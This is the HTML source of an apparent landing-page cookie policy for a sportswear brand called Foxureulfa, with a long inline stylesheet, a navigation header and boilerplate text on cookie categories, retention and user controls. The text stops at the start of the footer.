
<file: cookie.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index, follow">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Foxureulfa | Cookie Policy</title>
    <meta property="og:title" content="Foxureulfa | Cookie Policy" />
    <meta property="og:image" content="product-images/main-sportswear-display.webp" />
    
    <link rel="stylesheet" href="files/css/bootstrap.css" />
    <link rel="stylesheet" href="files/css/bootstrap-icons.css" />
    <link rel="stylesheet" href="files/css/btn.css" />
    
    

    <link rel="shortcut icon" href="logo2.png" type="image/x-icon" />
    <link href="https://fonts.googleapis.com/css2?family=Abel&display=swap" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Viaoda+Libre&display=swap" rel="stylesheet" />


    <style>

           body{
             direction: ltr;
             font-family: 'Abel', sans-serif !important;
             font-size: 15px;
             margin: 0;
             padding: 0;
           }

           h1, h2, h3, h4, h5{
             margin: 0;
             padding: 0;
           }

           button{
             cursor: pointer;
           }

           button span{
             font-size:  inherit;
             line-height: 1.3;
           }
           .button-1 {
              align-items: center;
              background-color: #FFFFFF;
              border: 1px solid rgba(0, 0, 0, 0.1);
              border-radius: .25rem;
              box-shadow: rgba(0, 0, 0, 0.02) 0 1px 3px 0;
              box-sizing: border-box;
              color: rgba(0, 0, 0, 0.85);
              cursor: pointer;
              display: inline-flex;
              font-family: system-ui,-apple-system,system-ui,"Helvetica Neue",Helvetica,Arial,sans-serif;
              font-size: 16px;
              font-weight: 600;
              justify-content: center;
              line-height: 1.3;
              margin: 0;
              min-height: 3rem;
              padding: calc(.875rem - 1px) calc(1.5rem - 1px);
              position: relative;
              text-decoration: none;
              transition: all 250ms;
              user-select: none;
              -webkit-user-select: none;
              touch-action: manipulation;
              vertical-align: baseline;
              width: auto;
          }

          .button-1:hover,
          .button-1:focus {
              border-color: rgba(0, 0, 0, 0.15);
              box-shadow: rgba(0, 0, 0, 0.1) 0 4px 12px;
              color: rgba(0, 0, 0, 0.65);
          }

          .button-1:hover {
              transform: translateY(-1px);
          }

          .button-1:active {
              background-color: #F0F0F1;
              border-color: rgba(0, 0, 0, 0.15);
              box-shadow: rgba(0, 0, 0, 0.06) 0 2px 4px;
              color: rgba(0, 0, 0, 0.65);
              transform: translateY(0);
          }

          .button-2 {
              background: #FF4742;
              border: 1px solid #FF4742;
              border-radius: 6px;
              box-shadow: rgba(0, 0, 0, 0.1) 1px 2px 4px;
              box-sizing: border-box;
              color: #FFFFFF;
              cursor: pointer;
              display: inline-block;
              font-family: nunito,roboto,proxima-nova,"proximasans-serif;
              font-size: 16px;
              font-weight: 800;
              line-height: 1.3;
              min-height: 40px;
              outline: 0;
              padding: 12px 14px;
              text-align: center;
              text-rendering: geometricprecision;
              text-transform: none;
              user-select: none;
              -webkit-user-select: none;
              touch-action: manipulation;
              vertical-align: middle;
          }

          .button-2:hover,
          .button-2:active {
              background-color: initial;
              background-position: 0 0;
              color: #FF4742;
          }

          .button-2:active {
              opacity: .5;
          }

          .button-3 {
              background-color: #c2fbd7;
              border-radius: 100px;
              box-shadow: rgba(44, 187, 99, .2) 0 -25px 18px -14px inset,rgba(44, 187, 99, .15) 0 1px 2px,rgba(44, 187, 99, .15) 0 2px 4px,rgba(44, 187, 99, .15) 0 4px 8px,rgba(44, 187, 99, .15) 0 8px 16px,rgba(44, 187, 99, .15) 0 16px 32px;
              color: green;
              cursor: pointer;
              display: inline-block;
              font-family: CerebriSans-Regular,-apple-ssystem-ui,Roboto,sans-serif;
              padding: 14px;
              text-align: center;
              text-decoration: none;
              transition: all 250ms;
              border: 0;
              font-size: 16px;
              user-select: none;
              -webkit-user-select: none;
              touch-action: manipulation;
          }

          .button-3:hover {
              box-shadow: rgba(44,187,99,.35) 0 -25px 18px -14px inset,rgba(44,187,99,.25) 0 1px 2px,rgba(44,187,99,.25) 0 2px 4px,rgba(44,187,99,.25) 0 4px 8px,rgba(44,187,99,.25) 0 8px 16px,rgba(44,187,99,.25) 0 16px 32px;
              transform: scale(1.05) rotate(-1deg);
          }

            .button-4 {
            align-items: center;
            background-image: linear-gradient(144deg,#AF40FF, #5B42F3 50%,#00DDEB);
            border: 0;
            border-radius: 8px;
            box-shadow: rgba(151, 65, 252, 0.2) 0 15px 30px -5px;
            box-sizing: border-box;
            color: #FFFFFF;
            display: flex;
            font-family: Phantomsans, sans-serif;
            font-size: 20px;
            justify-content: center;
            line-height: 1.3;
            max-width: 100%;
            min-width: 140px;
            padding: 14px;
            text-decoration: none;
            user-select: none;
            -webkit-user-select: none;
            touch-action: manipulation;
            cursor: pointer;
            }

            .button-4:active,
            .button-4:hover {
            outline: 0;
            }

            .button-4 span {
            background-color: rgb(5, 6, 45);
            padding: 16px 24px;
            border-radius: 6px;
            width: 100%;
            height: 100%;
            transition: 300ms;
            }

            .button-4:hover span {
            background: none;
            }

            @media (min-width: 768px) {
            .button-4 {
                font-size: 24px;
                min-width: 196px;
            }
            }

          .button-5 {
              align-self: center;
              background-color: #fff;
              background-image: none;
              background-position: 0 90%;
              background-repeat: repeat no-repeat;
              background-size: 4px 3px;
              border-radius: 15px 225px 255px 15px 15px 255px 225px 15px;
              border-style: solid;
              border-width: 2px;
              box-shadow: rgba(0, 0, 0, .2) 15px 28px 25px -18px;
              box-sizing: border-box;
              color: #41403e;
              cursor: pointer;
              display: inline-block;
              font-family: Neucha, sans-serif;
              font-size: 1rem;
              line-height: 23px;
              outline: none;
              padding: .75rem;
              text-decoration: none;
              transition: all 235ms ease-in-out;
              border-bottom-left-radius: 15px 255px;
              border-bottom-right-radius: 225px 15px;
              border-top-left-radius: 255px 15px;
              border-top-right-radius: 15px 225px;
              user-select: none;
              -webkit-user-select: none;
              touch-action: manipulation;
          }


          .button-5:hover {
              box-shadow: rgba(0, 0, 0, .3) 2px 8px 8px -5px;
              transform: translate3d(0, 2px, 0);
          }

          .button-5:focus {
              box-shadow: rgba(0, 0, 0, .3) 2px 8px 4px -6px;
          }
           p{
             font-size:  inherit;
             margin-bottom: 18px;
           }

           a{
             text-decoration: none;
             font-size:  inherit;
           }

           img{
             display: block;
             max-width: 100%;
           }

           li{
             list-style: none;
           }

           ul{
             padding: 0;
             margin: 0;
           }

           .priv-bloks {
              word-break: break-all;
            }
            .priv-bloks p {
              padding: 14px 0;
            }
            .priv-bloks li {
              list-style: circle;
              margin: 0 14px;
              padding: 14px 0;
            }
           
           
         
           .section{
             padding-top: 79px;
             padding-bottom:  79px;
           }

           .title{
             text-align: center;
             font-size:  25px;
             font-weight: 600;
             line-height: 1.3;
             margin-bottom: 19px;
           }

           .subtitle{
             font-size: 22px;
             font-weight: 600;
             line-height: 1.3;
             margin-bottom:  14px;
             text-align: start;
           }

           .text{
             font-size:  17px;
             font-weight: 600;
             text-align: center;
             line-height: 1.3;
             margin-bottom: 18px;
           }


           .navbar{
             filter: contrast(0.8) opacity(0.97) saturate(0.4);;
             background-color: #3B0944;
           }

           .navbar-toggler {
               margin-left: auto;
               border: none;

           }

           .navbar-toggler:focus,
           .navbar-toggler:hover,
           .navbar-toggler:active{
              box-shadow: none;
           }

           .navbar-toggler svg{
            transition: fill 300ms cubic-bezier(0.075, 0.82, 0.165, 1);
           }

           .navbar-toggler svg:focus,
           .navbar-toggler svg:hover,
           .navbar-toggler svg:active{
             outline: none;
             fill:  #c3c723;
           }

           .nav-bg{
            filter: contrast(0.8) opacity(0.97) saturate(0.4) !important;
           }

           .nav-link {
             color: #fefdf8;
             text-transform: capitalize;
             padding-left: 14px;
             padding-right: 14px;
             transition: color 300ms cubic-bezier(0.075, 0.82, 0.165, 1);
           }

           .nav-link:hover,
           .nav-link:focus{
             color: #c3c723;
           }

           .logo{
             display: flex;
             gap: 14px;
             align-items: center;
             justify-content: center;
             margin-bottom: 30px;
             margin-top: 30px;
           }

           .logo img{
              max-width:  40px;
           }

           .logo h2{
             margin: 0;
             font-size:  25px;
             color: #fefdf8;
           }
           .pad-main {
            padding: 84px 0px;
           }
           .hero{
             margin-top: -100px;
             background-color: #3B0944;
             position: relative;
             padding-top: Calc(150px + 79px);
             padding-bottom: 79px;
             color: #fefdf8;
             filter: saturate(0.4);
           }

           .hero-box{
             display: flex;
             flex-direction: column;
             gap: 30px;
           }

           .hero-title-box{
             text-align: start;
           }

           .hero-title{
               font-size:  25px;
               font-weight: 600;
               line-height: 1.3;
               margin-bottom: 18px;
               text-align: center;
           }

           .hero-box-img{
             display: inline-block;
             overflow: hidden;
           }

           .hero-box-img img {
             transition: 1s;
             display: block;
           }
           .hero-box-img img:hover {
             transform: scale(1.2);
           }

           .btn-box{
             display: inline-block;
           }

           .services{
             background-color: #fefdf8;
           }

           .services-box{
             display: flex;
             gap: 24px;
             flex-direction: column;
           }

           .services-box-title p{
             margin-bottom: 47px;
           }

           .services-box-title h2{
             color:  #c3c723;
           }

           .services-list{
             display: flex;
             flex-direction: column;
             gap: 18px;
           }
           .services-item:first-child{
             border-bottom: 1px dashed grey;
             border-top: 1px dashed grey;
           }
           .services-item:last-child{
             border-bottom: 1px dashed grey;
             border-top: 1px dashed grey;
           }

           .services-item{
             padding-top: 6px;
             padding-bottom: 6px;
           }

           .services-item p{
             text-align: start;
             padding: 0;
           }

          .main-wrapper{
             display: flex;
             justify-content: center;
             align-items: center;

             width: 100%;
             background: radial-gradient(#c3c723 5%, transparent 20%) 0 0, radial-gradient(rgba(0,0,0,.1) 1%, transparent 1%) 50px 50px;
             background-size: 15px 15px;
           }
           .main-img {
            height: 529px;
            object-fit: contain;
            width: 100%;
           }
           .main-description p{
             font-size:  17px;
             line-height: 1.3;
             margin-bottom: 18px:
           }

           .price{
             font-size:  25px;
             color: #c3c723;
           }

            .solution{
              background-color: #3B0944;
              color: #fefdf8;
              filter: saturate(0.7);
            }

            .solution-list{
              display: flex;
              flex-direction: column;
              gap: 30px;
            }

            .solution-item h3{
              margin: 18px;
            }

            .wr-glr{
              position: relative;
              padding: 14px;
            }

            .solution-img-box{
              position: relative;
              bottom: 10px;
              left: -10px;
              z-index: 999;
              display: inline-block;
              overflow: hidden;
            }

            .solution-img-box img{
              transition: 1s;
              display: block;
              border-radius: 3px;
              object-fit: cover;
            }

           .solution-img-box img:hover {
             transform: scale(1.2);
           }

            .bg-box{
              background-color: #c3c723;
              position: relative;
              bottom: 10px;
              left: 0;
              border-radius: 3px;
            }

            .fl-box{
              display: flex;
              flex-wrap: wrap;
              flex-direction: column;
            }

            .questions{
              background-color: #fff;
            }

            .questions-list{
              display: flex;
              flex-direction: column;
              gap: 18px;
            }

            .questions-items{
              box-shadow: 0 7px 30px -10px rgba(150,170,180,0.5);
              padding: 18px;
              display: flex;
              flex-direction: column;
              align-items: center;
              text-align: start;
            }

            .questions-items img{
              width: 80px;
              height: 80px;
              margin-bottom: 18px;
              margin-top: 18px;
            }



          .contact-form{
              margin: 0 auto;
              text-align: start;
              padding: 24px;
            }

            .contact-wrapper{
              display: flex;
              flex-direction: column;
              margin-bottom: 6px;
            }
            .input-field-box--item{
              margin-top: 10px;
              display: block;
              width: 100%;
              padding:  14px;
              font-size: 1rem;
              font-weight: 400;
              line-height:1.3;
              color: #212529;
              background-color: #fff;
              background-clip: padding-box;
              border: 1px solid #ced4da;
              -webkit-appearance: none;
              -moz-appearance: none;
              appearance: none;
              border-radius: 0.25rem;
              transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
          }
          .textarea-field-box--item{
            margin-top: 10px;
              width: 100%;
              border: 1px solid #ced4da;
              border-radius: 0.25rem;
              padding:  14px;
          }
            .contact-input{
              padding:  14px;
            }

            .contact-text{
              margin: 0;
              text-align: start;
            }

            .contact-btn{
              margin-top:  18px;
              margin-bottom: 18px;
            }

            .form-box-reviews{
              background: radial-gradient(#c3c723 5%, transparent 20%) 0 0, radial-gradient(rgba(0,0,0,.1) 1%, transparent 1%) 50px 50px;
              background-size: 15px 15px;
              padding: 30px 15px;
           }

           .review-img{
            margin-right: 30px;
           }

           .review-box{
            background-color: #fff;
            padding: 15px;
            position: relative;
            margin-left: 30px;
            margin-top: -30px;
            box-shadow: 0px 50px 100px -20px rgba(50, 50, 93, 0.15), 0px 30px 60px -30px rgba(0, 0, 0, 0.2), inset 0px -2px 6px 0px rgba(10, 37, 64, 0.25);
            text-align: start;
           }

           .raiting{
             display: flex;
             gap: 6px;
             margin-bottom: 15px;
            }

            .raiting div{
              color: #c3c723;
           }

           .gallery-list{
            display: grid;
            grid-template-columns: repeat(6, 1fr);
            grid-gap: 14px;
           }

           .gallery-list li{
              display: flex;
              justify-content: center;
              align-items: center;
           }

           .gallery-item{
              display: inline-block;
              overflow: hidden;
            }

            .gallery-item img{
              transition: 1s;
              display: block;
              border-radius: 3px;
              object-fit: cover;
              filter: saturate(0.4);
            }

           .gallery-item img:hover {
             transform: scale(1.2);
           }


           .gallery-item-one{
            grid-column-start: 1;
            grid-column-end: 6;
           }

           .gallery-item-second{
              grid-column-start: 1;
              grid-column-end: 3;
           }

            .gallery-item-third{
              grid-column-start: 3;
              grid-column-end: 7;
           }

           .gallery-item-four {
              grid-column-start: 1;
              grid-column-end: 7;
           }

            .gallery-item-five {
              grid-column-start: 2;
              grid-column-end: 6;
           }

           .gallery-item-six {
              grid-column-start: 1;
              grid-column-end: 3;
           }

           .gallery-item-seven {
              grid-column-start: 3;
              grid-column-end: 7;
           }

           .gallery-item-eight {
              grid-column-start: 2;
              grid-column-end: 6;
           }

           .form-check .form-check-input {
              float: inherit;
           }

          .footer{
            padding-bottom: 0;
          }

           .footer-logo{
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
            margin-bottom: 24px;
           }

           .footer-logo img{
            width: 50px;
            margin-right:  6px;
           }

           .footer-map{
            margin-bottom: 20px;
           }

           .footer-map iframe{
            height: 350px;
           }

            .footer-contacts{
                padding: 30px;
             }

              .footer-list{
                list-style: none;
                margin: 0;
                padding: 0;
                text-align: start;
              }

              .footer-item{
                margin-bottom: 30px;
              }

              .footer-item a{
                text-decoration: none;
                color: inherit;
              }

              .footer:last-child{
                margin-bottom: 0;
              } 0 0 0;
                word-break: break-word;
                line-height: 1.5;
                opacity: 0.85;
              }

              .footer-called{
                color: #c3c723;
                margin-bottom: 2px;
              }

              .footer-privacy-wrapper{
                padding-top: 20px;
                padding-bottom: 20px;
                box-shadow: 0px 50px 100px -20px rgba(50, 50, 93, 0.15), 0px 30px 60px -30px rgba(0, 0, 0, 0.2), inset 0px -2px 6px 0px rgba(10, 37, 64, 0.25);
                margin-top: 18px;
              }

              .footer-privacy{
                color: #828080;
                display: flex;
                justify-content: center;
                align-items: center;
                text-decoration: none;
                margin-bottom: 30px;

                transition: color 300ms cubic-bezier(0.075, 0.82, 0.165, 1);
              }

              .footer-privacy:hover,
              .footer-privacy:focus{
                color: #c3c723;
              }



        
          @media (max-width: 767px){
            .main-img {
              height: auto;
            }
            .bg-box{
              min-width: 270px;
            }

           .contact-form{
              margin-bottom: 6px;
            }
          }

           @media (min-width: 768px){
           .section{
             padding-top: 84px;
             padding-bottom: 84px;
           }

           .title{
             font-size: 25px;
             margin-bottom: 24px;
           }

           .subtitle{
             font-size: 25px;
             line-height: 1.33;
             margin-bottom: 22px;
           }

           .logo img{
              max-width: 88;
           }

           .logo h2{
             font-size: 47px;
           }

           .hero{
             padding-top: Calc(150px + 79px);
             padding-bottom: 79px;
           }

            .hero-box{
             display: flex;
             flex-direction: row-reverse;
             gap: 30px;
           }

           .hero-title-box{
             text-align: start;
             flex: 1;
             min-height: 250px;
           }

           .hero-box-wr{
             flex: 1.5;
             position: relative;
           }
           .hero-box-img{
             height: 400px;
             display: inline-block;
             overflow: hidden;
             position: absolute;
             top: 0;
             left: 0;
             right: 0;
           }
           .services-box{
             margin-top: 30px;
           }

           .services-box-title{
             flex: 1;
           }

           .services-box-list{
             flex: 1;
           }

           .services-box-title p{
             font-size: 20px;
           }

            .solution-list{
              flex-direction: row;
            }

            .solution-item{
              flex: 1;
            }

            .solution-item:nth-child(even){
              margin-top: 70px;
            }

            .solution-item h3{
              font-weight: 400;
              font-size: 20px;
            }

            .solution-img-box img{
                min-height: 160px;
            }

            .questions-list{
              flex-direction: column-reverse;
            }


            .questions-items{
              flex: 1;
              padding: 24px;
              min-height: 360px;
            }

              .contact-form{
                padding: 34px;
              }

              .contact-wrapper{
                margin-bottom: 6px;
              }

              .contact-text{
                text-align: end;
                margin-right: 15px;
              }

          .gallery-item{
            height: 230px;
          }

          .gallery-item img{
            height: 100%;
            width: 100%;
          }

          .gallery-item-one{
            grid-column-start: 1;
            grid-column-end: 4;
           }

           .gallery-item-second{
              grid-column-start: 4;
              grid-column-end: 7;
           }

            .gallery-item-third{
              grid-column-start: 1;
              grid-column-end: 7;
           }

           .gallery-item-four {
              grid-column-start: 1;
              grid-column-end: 4;
           }

            .gallery-item-five {
              grid-column-start: 4;
              grid-column-end: 7;
           }

           .gallery-item-six {
              grid-column-start: 1;
              grid-column-end: 7;
           }

           .gallery-item-seven {
              grid-column-start: 1;
              grid-column-end: 4;
           }

           .gallery-item-eight {
              grid-column-start: 4;
              grid-column-end: 7;
           }

           .footer{
            padding-bottom: 0;
           }

           .footer-privacy{
            margin-bottom: 0;
           }

           .footer-privacy-wrapper{
                display: flex;
                justify-content: space-around;
                gap:  18px;
              }

              .footer-box{
                display: flex;
                flex-direction: row-reverse;
              }

              .footer-logo{
                flex: 1;
              }

              .footer-map{
                flex: 1;
              }
           }

           @media(min-width: 992px){
            .navbar{
             filter: saturate(0.4);
           }
           .hero-box-img{
             bottom: -120px;
           }

           .content-box{
             display: flex;
             gap: 47px;
             flex-direction: column-reverse;
           }

           .content-box > div{
             flex: 1;
           }

            .solution-img-box img{
                min-height: 260px;
            }

           .form-box{
              display: flex;
              justify-content: center;
              gap: 6px;
              flex-direction: row-reverse;
            }

            .form-box-reviews{
              flex: 1;
              width: 50%;
              margin: 0 auto;
            }


            .contact-form{
              flex: 1;
            }

            .review-box{
              display: flex;
              flex-direction:  column;
            }
           }

           @media(max-width: 991px){
           .content-box{
             flex-direction: column !important;
           }
           }

           @media(min-width: 1024px){
            .solution-item h3{
              font-size: 18px;
            }
           .hero{
             padding-top: Calc(50px + 124px);
             padding-bottom: Calc(200px - 124px);
           }
           .title{
             font-size:  37px;
             line-height: 1.33;
             margin-bottom: 30px;
           }

           .logo{
             margin-bottom: 47px;
           }

            .solution-img-box img{
                min-height: 270px;
            }

            .gallery-item-one{
            grid-column-start: 1;
            grid-column-end: 3;
           }

           .gallery-item-second{
              grid-column-start: 3;
              grid-column-end: 5;
           }

            .gallery-item-third{
              grid-column-start: 5;
              grid-column-end: 7;
           }

           .gallery-item-four {
              grid-column-start: 1;
              grid-column-end: 4;
           }

            .gallery-item-five {
              grid-column-start: 4;
              grid-column-end: 7;
           }

           .gallery-item-six {
              grid-column-start: 1;
              grid-column-end: 3;
           }

           .gallery-item-seven {
              grid-column-start: 3;
              grid-column-end: 5;
           }

           .gallery-item-eight {
              grid-column-start: 5;
              grid-column-end: 7;
           }

           }

           @media(min-width: 1400px){
            .solution-img-box img{
              min-height: 316px;
            }

            .contact-wrapper{
                grid-template-columns: 0.6fr 1.4fr;
              }
           }
    
.company-id{display:inline-block;margin-top:.7em;font-size:.82em;opacity:.72;letter-spacing:.04em;line-height:1.5;text-decoration:none;cursor:default;pointer-events:none;flex-shrink:0;max-width:100%;}.company-id-wrap{flex-shrink:0;max-width:100%;}
</style>
    
  </head>
  <body>

    
    <div class="header fixed-top">
      <nav class="navbar navbar-expand-lg">
        <div class="container-fluid container">
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="30"
              height="30"
              fill="#fefdf8"
              class="bi bi-justify"
              viewBox="0 0 16 16"
            >
              <path
                fill-rule="evenodd"
                d="M2 12.5a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5zm0-3a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5zm0-3a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5zm0-3a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11a.5.5 0 0 1-.5-.5z"
              />
            </svg>
          </button>
          <div
            class="collapse navbar-collapse text-center"
            id="navbarSupportedContent"
          >
            <ul class="navbar-nav me-auto ms-auto mb-2 mb-lg-0">
              <li>
                <a class="nav-link" href="./#home">Home</a>
              </li>
              <li>
                <a class="nav-link" href="./#about-us">About us</a>
              </li>
              <li>
                <a class="nav-link" href="./#services">Our Services</a>
              </li>
              
              
              
            </ul>
          </div>
        </div>
      </nav>
    </div>
    <div class="hero" id="home">
      <div class="container">
        <div class="logo">
          <img src="logo2.png" alt="" />
          <h2>Foxureulfa</h2>
        </div>
        <div class="hero-box">
          <div class="hero-title-box">
            <h3 class="hero-title">Engineered Sportswear for Peak Athletic Performance</h3>

            
          </div>
          <div class="hero-box-wr">
            <div class="hero-box-img">
              <img class="hero-img" src="assets/images/running-gear-display.webp" alt="" />
            </div>
          </div>
        </div>
      </div>
    </div>

    

<div class="container pad-main">
    <div class="priv-bloks">
        <h2>Notice of Cookie Deployment and Tracking Technologies</h2><p>This document governs the implementation, utilization, and management of cookies and analogous tracking instruments deployed across the digital properties maintained by Foxureulfa. By accessing, navigating, or utilizing our landing pages and associated service offerings, you acknowledge our data collection methodologies described herein. This framework complies with evolving federal and state legislative mandates applicable within our jurisdiction as of 08-22-2026, ensuring full adherence to current regulatory expectations regarding digital privacy, transparent disclosure, and consumer consent management.</p><h2>Categorization and Operational Scope of Deployed Cookies</h2><p>To deliver optimized functionality, maintain platform security, and analyze aggregate user interactions, Foxureulfa employs distinct classifications of cookies. Each category serves a highly specific operational objective, ranging from essential site functionality to advanced performance metrics and targeted promotional delivery. Users retain comprehensive autonomy over non-essential tracking mechanisms through configured browser protocols or interactive consent interfaces.</p><h3>Strictly Necessary and Operational Files</h3><p>Essential cookies are fundamental to the technical operation of our infrastructure, enabling core features such as secure page navigation, load balancing, and authenticated session management. Without these files, foundational services requested by the visitor cannot be rendered securely or efficiently. In accordance with legal standards, strictly necessary cookies cannot be disabled through our internal preference center, as their absence would compromise the structural integrity and security posture of our digital environment.</p><ul><li><strong>Session Management:</strong> Retains active user authentication states during active browser sessions to prevent unauthorized access.</li><li><strong>Security Tokens:</strong> Implements cryptographic verification markers to mitigate cross-site request forgery and injection vulnerabilities.</li><li><strong>Load Balancing:</strong> Distributes incoming network traffic efficiently across server clusters to maintain optimal platform responsiveness.</li></ul><h3>Analytical and Performance Measurement Instruments</h3><p>Analytical cookies allow Foxureulfa to assess visitor engagement patterns, traffic acquisition channels, and aggregate behavioral metrics across our landing pages. The insights derived from these technologies empower our development teams to refine user interfaces, optimize content delivery, and enhance overall platform usability. Data gathered within this classification is systematically aggregated and anonymized prior to evaluation, safeguarding individual privacy while providing actionable intelligence regarding system performance.</p><ul><li><strong>Traffic Attribution:</strong> Measures referral sources, campaign parameters, and user acquisition pathways without identifying personal profiles.</li><li><strong>Interaction Metrics:</strong> Monitors page load durations, navigation bottlenecks, and feature utilization frequencies.</li><li><strong>Error Tracking:</strong> Logs technical anomalies and broken links to facilitate rapid remediation by engineering personnel.</li></ul><h3>Marketing, Retargeting, and Promotional Trackers</h3><p>Marketing and advertising cookies are deployed to construct detailed behavioral profiles, facilitating the delivery of tailored promotional content across third-party networks. These instruments track user navigation habits across disparate domains to evaluate the efficacy of digital campaigns and deliver customized advertisements aligned with expressed service interests. In compliance with modern advertising guidelines, particularly those enforced by major digital advertising ecosystems such as Google Ads, these trackers operate strictly upon affirmative, unambiguous user consent.</p><ul><li><strong>Audience Segmentation:</strong> Groups visitors based on specific service interests to optimize subsequent advertising delivery.</li><li><strong>Conversion Tracking:</strong> Evaluates the success of paid acquisition campaigns by monitoring completed landing page objectives.</li><li><strong>Retargeting Pixels:</strong> Delivers contextual promotional reminders to previous visitors as they navigate external publishing networks.</li></ul><h2>Data Retention Lifecycle and Storage Protocols</h2><p>Information acquired through cookie deployment is retained only for the duration strictly necessary to fulfill the operational, analytical, or marketing objectives for which it was originally gathered. Persistent cookies maintain their presence on your local device until an established expiration date elapses or until manual deletion is executed via browser controls. Conversely, session cookies are inherently transient, automatically evaporating from device memory the exact moment your browser application is terminated.</p><h2>User Control Mechanisms and Browser Configuration</h2><p>Visitors maintain absolute control over the activation, retention, and deletion of non-essential cookies. Modern web browsers incorporate robust configuration suites enabling users to block, restrict, or purge tracking files dynamically. Configuring your browser to reject strictly necessary files may, however, degrade landing page functionality and impede access to specific service modules provided by Foxureulfa. Consult your specific browser developer documentation to execute granular adjustments to your privacy parameters.</p><h2>Third-Party Data Processing and Disclosure</h2><p>Certain analytical and marketing cookies deployed on our platform originate from verified third-party service providers acting as data processors under strict contractual limitations. These external entities are prohibited from utilizing intercepted tracking data for proprietary initiatives beyond the scope of services contracted by Foxureulfa. All cross-border or inter-entity data transfers are executed under rigorous encryption standards, ensuring comprehensive protection against unauthorized interception or exploitation.</p><h2>Modifications and Regulatory Updates</h2><p>Foxureulfa reserves the unilateral right to amend, update, or revise this cookie policy periodically to reflect emerging regulatory frameworks, technological advancements, or modifications to our service architecture. Continued utilization of our landing pages following the publication of revised terms constitutes formal acknowledgement and acceptance of the updated policy parameters. Review this document regularly to remain informed regarding our current data stewardship practices.</p>
    </div>
</div>



    <div class="section footer catalogph__section">
      
      <div class="footer-privacy-wrapper">
